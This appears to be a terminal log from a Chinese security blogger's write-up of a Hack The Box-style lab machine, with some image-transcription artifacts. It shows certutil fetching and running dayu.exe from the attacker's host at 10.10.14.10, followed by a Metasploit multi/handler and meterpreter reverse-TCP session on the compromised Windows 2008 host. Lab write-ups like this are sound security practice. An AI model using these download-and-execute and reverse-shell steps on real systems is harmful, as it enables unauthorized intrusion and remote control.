 Shell No.1
C:\Users\Nelson\AppData\Local>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7882-4E78
Directory of C:\Users\Nelson\AppData\Local
04/10/2018 19:34 <DIR> .
04/10/2018 19:34 <DIR> ..
04/10/2018 19:34 680 d3d9caps.dat
04/10/2018 19:34 49,168 GDIPFONTCACHEV1.DAT
04/10/2018 19:35 <DIR> Microsoft
05/07/2018 17:45 <DIR> Mozilla
07/10/2018 02:09 600 PUTTY.RND
29/03/2020 11:14 <DIR> Temp
03/07/2018 19:45 <DIR> VirtualStore
3 File(s) 50,448 bytes
6 Dir(s) 18,292,568,064 bytes free
C:\Users\Nelson\AppData\Local>cd temp
cd temp
C:\Users\Nelson\AppData\Local\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7882-4E78
Directory of C:\Users\Nelson\AppData\Local\Temp
29/03/2020 11:14 <DIR> .
29/03/2020 11:14 <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 18,292,568,064 bytes free
C:\Users\Nelson\AppData\Local\Temp>certutil -urlcache -split -f http://10.10.14.10:8000/dayu.ex
certutil -urlcache -split -f http://10.10.14.10:8000/dayu.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Nelson\AppData\Local\Temp>dayu.exe
dayu.exe
C:\Users\Nelson\AppData\Local\Temp>
Shell No.7
Shell No. 1 Shell No. 2 Shell No. 3 Sh
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.10:6666
[*] Sending stage (180291 bytes) to 10.10.10.112
[*] Meterpreter session 1 opened (10.10.14.10:6666 -> 10.10.10.112:49211) at 2020-03-29 01:08:04 -0400
meterpreter > getuid
Server username: PIEDPIPER\Nelson
meterpreter > sysinfo
Computer : PIEDPIPER
OS : Windows 2008 (6.0 Build 6002, Service Pack 2).
Architecture : x86
System Language : en_GB
Domain : DEVELOPMENT
Logged On Users : 5
Meterpreter : x86/windows
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745